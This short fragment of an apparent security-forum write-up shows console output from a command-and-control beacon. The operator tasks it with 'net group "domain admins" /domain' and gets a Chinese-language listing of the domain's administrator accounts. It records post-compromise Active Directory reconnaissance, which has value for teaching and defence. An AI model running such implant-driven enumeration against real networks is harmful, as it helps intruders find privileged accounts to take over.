 [*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 .com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
先知社区